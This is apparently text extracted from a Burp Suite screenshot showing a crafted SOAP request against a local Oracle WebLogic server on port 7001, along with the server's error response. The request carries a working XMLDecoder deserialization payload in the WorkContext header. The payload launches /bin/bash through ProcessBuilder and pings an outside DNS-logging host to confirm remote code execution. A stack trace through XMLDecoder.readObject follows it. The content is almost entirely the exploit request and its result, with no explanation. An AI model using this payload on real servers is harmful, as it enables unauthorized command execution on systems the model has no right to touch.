 1 2 3 4 拼 10:33
Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://127.0.0.1:7001 HTTP/1 ?
Request
Pretty Raw Hex \n
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Content-Type: text/xml
17 Connection: close
18 Content-Length: 1059
19
20 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
21 <soapenv:Header>
22 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
23 <java version="1.4.0" class="java.beans.XMLDecoder">
24 <void class="java.lang.ProcessBuilder">
25 <array class="java.lang.String" length="3">
26 <void index="0">
27 <string>
/bin/bash
</string>
28 </void>
29 <void index="1">
30 <string>
-c
</string>
31 </void>
32 <void index="2">
33 <string>
34 ping 6307bfc06d.ipv6.1433.eu.org.
35 </string>
36 </void>
37 </array>
38 <void method="start"/>
39 </void>
40 </java>
41 </work:WorkContext>
/
42 </soapenv:Header>
43 <soapenv:Body/>
44 </soapenv:Envelope>
45
46
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Sat, 16 Mar 2024 14:33:21 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5387
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
0
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="
java.lang.ArrayIndexOutOfBoundsException" note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to false">
<message>
0
</message>
<ns2:stackTrace>
<ns2:frame class="com.sun.beans.ObjectHandler" file="ObjectHandler.java" line="139" method="
dequeueResult"/><ns2:frame class="java.beans.XMLDecoder" file="XMLDecoder.java" line="206"
method="readObject"/><ns2:frame class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame class="
weblogic.workarea.spi.WorkContextEntryImpl" file="WorkContextEntryImpl.java" line="92" method
="readEntry"/><ns2:frame class="weblogic.workarea.WorkContextLocalMap" file="
WorkContextLocalMap.java" line="179" method="receiveRequest"/><ns2:frame class="
weblogic.workarea.WorkContextMapImpl" file="WorkContextMapImpl.java" line="163" method="
receiveRequest"/><ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="71" method="receive"/><ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextTube" file="WorkContextTube.java" line="107"
method="readHeaderOld"/><ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.java" line
="43" method="processRequest"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 17
Response headers 5
Done 5,577 bytes | 562 millis